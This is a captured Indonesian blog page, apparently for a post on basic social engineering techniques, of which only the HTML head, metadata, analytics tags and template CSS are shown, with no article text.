

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html
body_size: 35222
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<!--<head><div class='section' id='ElementerMeta'><div class='widget Blog' data-version='2' id='Blog3'></head>-->
    <meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Teknik dasar social engineering</title>
<meta content='Foto oleh  Sora Shimazaki  dari  Pexels Peringatan !  Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahk' name='description'/>
<link href='https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' rel='canonical'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w640/pexels-sora-shimazaki-5935791-min.jpg' itemprop='image'/>
<meta content='https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' property='og:url'/>
<meta content='Blog   Seccodeid' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Teknik dasar social engineering' property='og:title'/>
<meta content='Foto oleh  Sora Shimazaki  dari  Pexels Peringatan !  Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahk' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w640/pexels-sora-shimazaki-5935791-min.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w640/pexels-sora-shimazaki-5935791-min.jpg' property='og:image:secure_url'/>
<meta content='640' property='og:image:width'/>
<meta content='480' property='og:image:height'/>
<meta content='Teknik dasar social engineering' property='og:image:alt'/>
<meta content='summary' name='twitter:card'/>
<meta content='Teknik dasar social engineering' name='twitter:title'/>
<meta content='Foto oleh  Sora Shimazaki  dari  Pexels Peringatan !  Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahk' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w640/pexels-sora-shimazaki-5935791-min.jpg' property='twitter:image'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.seccodeid.com/feeds/posts/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com//feeds/comments/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Comments Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='192x192'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='apple-touch-icon-precomposed'/>
<meta content='https://blog.seccodeid.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#006ce2' name='theme-color'/>
<meta content='#006ce2' name='msapplication-navbutton-color'/>
<meta content='#006ce2' name='apple-mobile-web-app-status-bar-style'/>
<script type='application/ld+json'>
      {
      "@context": "http://schema.org",
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage",
      "name": "Teknik dasar social engineering",
      "description": "Foto oleh&#160; Sora Shimazaki &#160;dari&#160; Pexels Peringatan !&#160; Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahk",
      "publisher": {
      "@id": "https://blog.seccodeid.com/#organization"
      }
      }
      
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168922916-1');
</script>

      <script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
      <meta content='ZWyb0o9Q4svbgxJvtSvbzeNxmnTgv1elFINyEVHY-T0' name='google-site-verification'/>
	  <script async='async' data-ad-client='ca-pub-6374125689718481' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
    </script>

    <!--<head></div><div class='widget LinkList' data-version='2' id='LinkList1'></head>-->

      
<script type='application/ld+json'>
              {
              "@context":"https://schema.org",
              "@id":"https://blog.seccodeid.com/#organization",
              "@type":"Organization",
              "name":"Kurteyki",
              "url":"https://www.kurteyki.com",
              "logo":{
              "@type":"ImageObject",
              "height":"60",
              "url":"https://4.bp.blogspot.com/-G2VNu4ce3O0/XS9PzNRywZI/AAAAAAAAAPM/mtqg2rpSmt4tHTTx0p7SSHrvzKP06xIlwCK4BGAYYCw/s200/kurteyki-logo.png",
              "width":"200"
              },
              "contactPoint":[
              {"@type":"ContactPoint",
              "telephone":"+62 852 8081 5555",
              "contactOption":"None",
              "contactType":"customer support"
              }
              ],
              "sameAs":["https:/www.facebook.com/kurteyki/","https:/www.facebook.com/kurteyki/"]
              }
            </script>
<meta content='https://www.facebook.com/kurteyki/' property='article:author'/>
<meta content='https://www.facebook.com/kurteyki/' property='article:publisher'/>

      <!--<head>
    </div></div> </head>-->

<style>
  @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 400; src: local("PT Sans"), local("PTSans-Regular"), url(https://fonts.gstatic.com/s/ptsans/v10/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2") } @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 700; src: local("PT Sans Bold"), local("PTSans-Bold"), url(https://fonts.gstatic.com/s/ptsans/v10/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format("woff2") } @font-face {font-display: swap; font-family: Merriweather; font-style: normal; font-weight: 700; src: local("Merriweather Bold"), local("Merriweather-Bold"), url(https://fonts.gstatic.com/s/merriweather/v20/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6lvg.woff2) format("woff2") }@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');
</style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/css/bootstrap.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/** Template Information **
* Description: Mediumish Blogger Version
* Version           : 1.4
* Last Update       : 29 September 2019
* Converter         : https://www.kurteyki.com/
* Original Template : https://www.wowthemes.net/themes/mediumish-wordpress/
*********************************************/
/* ==========================================================================
LAYOUT CSS
========================================================================== */
body#layout #reset,body#layout #Blog3{display:none}
body#layout #ElementerSocialicon {width: 50%; float: left; }
body#layout #ElementerHeader {width: 39%; float: right; }
body#layout #menu-kategori{margin:0;padding:0}
body#layout .navarea,body#layout #ddc_dropregion_15, body#layout #Featured_Post_Grid{clear:both}
/* ==========================================================================
BLOGGER CSS
========================================================================== */
.separator {text-align:left!important;}
.separator a {margin:initial!important;}
.separator a img{margin: 1em 0;}
.separator:nth-child(1) a img{margin:initial;margin-bottom:1em}
.Navbar {display:none}
.comment-button,#addcomment,.comment-message,.comment-disable {background-color: #006ce2; border-color: #006ce2; color: rgba(255,255,255,1); border-radius: 3px; font-size: .9rem; margin-left: 0; font-weight: 600; text-transform: none; width: auto; box-shadow: none; padding: 7px 13px; } .comment-message {margin-bottom: 10px; margin-top: 10px; } .comment-replybox-single{margin-top: 20px; margin-left: 15px; }.comment-disable{display:none}
.px-1{border: 0; clip: rect(0,0,0,0); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important;}
/* ==========================================================================
ADS CSS
========================================================================== */
.adspost{display:block;width:100%;margin:0 auto 15px;text-align:center;}
.adspost.bottom{margin:15px auto}
.adspost.center{margin:15px auto}
.adspost.feed{margin: 15px 0;width: auto;padding:0}
.adspost div,.adspost ins{margin:0 auto}
.ads-hr-r { width: 234px; height: 50px; }
.ads-kb-r { width: 250px; height: 250px; }
.adspost.margin-0{margin:0;}
@media(min-width: 500px) { .ads-hr-r { width: 468px; height: 60px; }.ads-kb-r { width: 300px; height: 250px; } }
@media(min-width: 800px) { .ads-hr-r { width: 730; height: 120px; }.ads-kb-r { width: 336px; height: 280px; } }

--></style>
<style type='text/css'>
    body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;}
    .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-weight:700;}
    img{max-width:100%;height:auto;}
    .mainheading{padding:1rem 0;}
    .mainheading.onpage{padding:0;}
    .margb-2{margin-bottom:2rem;}
    .homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');}
    .homecover h1 span,.homecover .lead span{background:rgba(0,0,0,.6);padding:3px 20px 3px 20px;display:inline-block;}
    a{color:#006ce2;}
    .mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .5s ease-in-out;color:rgba(0,0,0,.5);}
    .admin-bar .mediumnavigation{margin-top:32px;}
    .alignright{float:right;margin:0 0 1em 1em;}
    .alignleft{float:left;margin:0 1em 1em 0;}
    .aligncenter{display:block;margin-left:auto;margin-right:auto;}
    figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2;}
    figure{max-width:100%;}
    .gallery{margin-bottom:1.5em;}
    .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
    .gallery-columns-2 .gallery-item{max-width:50%;}
    .gallery-columns-3 .gallery-item{max-width:33.33%;}
    .gallery-columns-4 .gallery-item{max-width:25%;}
    .gallery-columns-5 .gallery-item{max-width:20%;}
    .gallery-columns-6 .gallery-item{max-width:16.66%;}
    .gallery-columns-7 .gallery-item{max-width:14.28%;}
    .gallery-columns-8 .gallery-item{max-width:12.5%;}
    .gallery-columns-9 .gallery-item{max-width:11.11%;}
    .gallery-caption{display:block;}
    section{margin-bottom:10px;}
    .section-title h2,.section-title h1{border-bottom:1px solid #eee;margin-bottom:25px;font-weight:700;font-size:1.4rem;margin-top:25px;}
    .section-title span{border-bottom:1px solid #6f6f6f;display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize;}
    .section-title span span{padding-bottom:0;border-bottom:0;}
    .section-title a{color:#292b2c;}
    .section-title a:hover{text-decoration:none;}
    .navbar-nav{width:100%;}
    .navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:0.8;}
    @media (min-width:576px){.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
    @media (min-width:992px){.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.83rem;font-weight:500;}}
    @media (min-width:768px){.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);font-size:.83rem;font-weight:500;}}

    .card-columns .card{margin-bottom:20px;}
    .skipfirst .grid-item:first-child{display:none;}
    .featured-posts.post{display:none;}
    .featured-posts .widget{margin-bottom:30px;}
    .featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px;}
    .listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto;}
    .listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;overflow:hidden;margin-bottom:15px;}
    .listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:100% 100%!important;background-origin:border-box!important;border-top-left-radius:2px;}
    .listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px 30px;}
    .listfeaturedtag .nothumbimage .wrapfooter{width:90%;}
    .listfeaturedtag .card-block{padding-left:0;}
    .listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25;}
    .listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8);}
    .listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none;}
    .listfeaturedtag span.card-text,.listrecent span.card-text{color:#6f6f6f;font-size:.9rem;line-height:1.5;font-weight:400;}
    .listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%;}
    .row.listrecent{margin-bottom:5px;}
    .masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px;}
    .listrecent .wrapfooter{font-size:13px;margin-top:30px;background:#fff;}
    .card.post.highlighted .thumbimage{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;background-position:top center;/*height:260px*/;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.authorpost .thumbimage{background-position:50% 50%;background-size:100%;height:180px;}
    .card.post.height262 .thumbimage{background-position:50% 50%;background-size:100%;/*height:260px*/;background-repeat:no-repeat;background-position:top center;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.height262.index .thumbimage{height:100px;}
    .card.post{margin-bottom:20px;border-radius:10px}
    .font400{font-weight:400;}

    @media (min-width:1200px){
    .highlighted{height:544px;}
    .recent-posts .highlighted,.listrelated .highlighted{height:520px;}
    .height262{height: 410px;}
    .height262.index{height:262px;}
    .highlighted .metafooter,.height262 .metafooter{position:absolute;width:90%;bottom:20px;height:70px;}
    }
    .author-thumb{width:40px;height:40px;float:left;margin-right:13px;border-radius:10px;}
    .thumb img{width:100%;max-width:100%;height:auto;}
    .post-top-meta{margin-bottom:2rem;}
    h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68);}
    h3.comment-reply-title{margin-bottom:15px;}
    #comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84);}
    p.comment-notes{display:none;}
    .comment-respond{margin-top:2rem;}
    .comment-form label{display:block;}
    #comments .comment-metadata{font-size:14px;margin-bottom:15px;}
    #comments .comment-metadata a{color:rgba(0,0,0,.54);}
    #comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600;}
    #comments .xcard img{border-radius:10px;}
    ol.comment-list{list-style:none;padding-left:0;}
    ol.children{list-style:none;padding-left:15px;}
    .comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:10px;padding:20px;position:relative;margin-bottom:10px;}
    .comment-form input.submit{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);border-radius:10px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px;}
    .comment-form textarea,.comment-form input{padding:10px 10px;max-height:180px;width:100%;font-size:14px;}
    #comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px;}
    #comments .reply a{color:rgba(0,0,0,.5);}
    .comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px;}
    #threaded-comment-form {border-radius: 10px; background: #fff; padding: 20px;}

    .post-top-meta .author-thumb{width:72px;height:72px;text-align:center;margin:0 auto;float:none;margin-bottom:10px;}
    .post-top-meta span{font-size:.9rem;color:#6f6f6f;display:inline-block;}
    .post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;}
    .author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;}
    span.post-name,span.post-date,span.author-meta{display:inline-block;}
    span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54);}
    span.post-name{text-transform:capitalize;}
    span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px;}
    span.post-read-more a{color:#6f6f6f;}
    span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8);}
    .dot:after{content:"\00B7";margin-left:3px;margin-right:3px;}
    .mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,.04);}
    .mediumnavigation .form-inline{margin-left:15px;}
    .mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer;}
    .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green;}
    .navbar{padding:.2rem 1rem;}
    .mediumnavigation .navbar-brand{font-weight:700;font-size:1.6rem;margin-right:0;}
    nav-border{border-top:1px solid #eee;margin-top:10px;}
    .dropdown:hover .dropdown-menu{display:block;}
    .mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:13px;background:transparent;}
    .dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff;}
    .mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase;}
    .mediumnavigation a:hover{text-decoration:none;}
    .mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px;}
    .site-content{min-height:60vh;padding-top:43px;margin-top:73px;transition:all .4s;}
    .carousel-excerpt{background:rgba(51,51,51,.38);padding:7% 5%;font-size:30px;}
    .carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8;}
    .carousel-item{max-height:85vh;}
    .carousel-item a,.carousel-item img{width:100%;}
    #main-slider,.forauthor{margin-top:-20px;}
    .mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;}
    .search-form .screen-reader-text{display:none;}
    .search-form .search-field{border:1px solid #006ce2;padding:7px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:180px;}
    .search-form .search-submit{background:#006ce2;border:#006ce2;color:#fff;font-size:13px;padding:8px 15px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;}
    .search-form.mobile{display:none;}
    .nav-up .searcharea form.search-form{opacity:0;transition:all .9s;}
    i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px;}
    .jumbotron.fortags{border-radius:0;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');background-size:cover;}
    .jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block;}
    @media (min-width:768px){.jumbotron.fortags{margin-bottom:-30px;padding:0;height:400px;}.jumbotron.fortags .col-md-4{background:rgba(0,0,0,.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%;}.jumbotron.fortags .col-md-4 h2{font-weight:300;}.jumbotron.fortags .row{margin:0;}}
    .footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:#6f6f6f;margin-top:30px;}
    .back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none;}
    .back-to-top i{font-size:20px;color:rgba(0,0,0,.3);}
    .link-dark{color:rgba(0,0,0,.8);}
    .article-post{font-family:"PT Serif",Georgia,serif;font-weight:400;line-height:1.8;color:#4d4d4d;}
    blockquote{border-left:4px solid #006ce2;padding:0 20px;font-style:italic;color:rgba(0,0,0,.5);}
    .article-post p,.article-post blockquote{margin:0 0 1.5rem 0;}
    .featured-image{display:block;margin:0 auto;margin-bottom:1.5rem;}
    .share{text-align:center;margin-top:20px;}
    .share p{margin-bottom:10px;font-size:.95rem;}
    .share{display:none;}
    .share ul li{display:block;margin-bottom:5px;}
    .share ul{padding-left:0;margin-left:0;}
    .svgIcon{vertical-align:middle;}
    .share,.share a{color:#6f6f6f;fill:#6f6f6f;}
    .shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:10px;color:#a9a9a9;font-size:13px;}
    .share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem;}
    .share-horizontal ul{list-style:none;margin-bottom:.56rem;}
    .share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px;}
    .share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0;}
    .graybg{background-color:#fafafa;padding:40px 0 46px;position:relative;}
    .listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0;}
    .card{border-radius:4px;}
    .card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px;}
    ul.post-categories{list-style:none;padding-left:0;margin:2rem 0 2rem 0;}
    ul.post-categories li{display:inline-block;font-size:.9rem;}
    ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:10px;padding:5px 10px;display:inline-block;margin-bottom:5px;}
    ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none;}
    .post-top-meta .avatar{border-radius:50%;}
    .margtop3rem{margin-top:3rem;}
    .margbotneg100{margin-bottom:-100px;}
    .pl-0{padding-left:0;}
    .pr-0{padding-right:0;}
    .prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0;}
    .prevnextlinks a{font-weight:600;}
    .prevnextlinks .rightborder{border-right:1px solid #eee;}
    .prevnextlinks .thepostlink{padding:20px 0;font-size:17px;}
    .thepostlink div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .sep{height:1px;width:20px;background:#6f6f6f;margin:0 auto;margin-bottom:1.2rem;}
    .btn.follow{border-color:#006ce2;color:#006ce2;padding:3px 10px;text-align:center;border-radius:10px;font-size:.85rem;display:inline-block;}
    .btn.subscribe{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase;}
    .btn-simple{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px;}
    .post-top-meta .btn.follow{margin-left:5px;margin-top:-4px;}
    .alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none;}
    .alertbar form{display:inline-block;}
    .alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0;}
    .alertbar input[type="email"]{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px;}
    .alertbar input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px;}
    .alertbar p{margin:0;}
    .post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff;}
    .profile-icons a{color:inherit;}
    .homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,.5);padding:3rem 2rem;color:#fff;}
    .homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,.46);}
    table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem;}
    table td,table th{border:1px solid #ddd;padding:8px;}
    table tr:nth-child(even){background-color:#f2f2f2;}
    table tr:hover{background-color:#ddd;}
    table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#006ce2;color:#fff;}
    table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,.3);}
    table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff;}
    dd{margin:0;}
    dd::after{content:'\A';white-space:pre-line;}
    dd:last-of-type::after{content:''}
    dd,dt{display:inline;}
    dd,dt,.address{vertical-align:middle;}
    dt{font-weight:bolder;}
    dt::after{content:':'}
    .address{display:inline-block;white-space:pre;}
    article h1,article h2,article h3,article h4,article h5,article h6{margin:1.5rem 0;}
    .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .form-control{font-size:14px;}
    .wfs_post_submit .btn.btn-info{background:#006ce2;border:0;border-radius:10px;color:#fff;-webkit-appearance:none;}
    .wfs_post_submit{text-align:left;}
    .authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff;}
    .post-top-meta.authorpage .author-thumb{float:none;margin-right:0;}
    .forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px;}
    .authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6);}
    .post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem;}
    .graybg.authorpage{border-top:1px solid #f0f0f0;}
    .authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%;}
    .card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px;}
    .card.authorpost span.card-text{font-size:20px;}
    .card.authorpost .muted{color:#6f6f6f;}
    .listrecent .authorpost h2.card-title{font-size:1.45rem;}
    .xcard{text-transform:capitalize;}
    .authorpostbox .img-thumb{width:100%;}
    .sociallinks{margin:1rem 0;}
    .sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px;}
    .margtop2{margin-top:2rem;}
    .grid-item{padding-left:10px;padding-right:10px;}
    .wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px;}
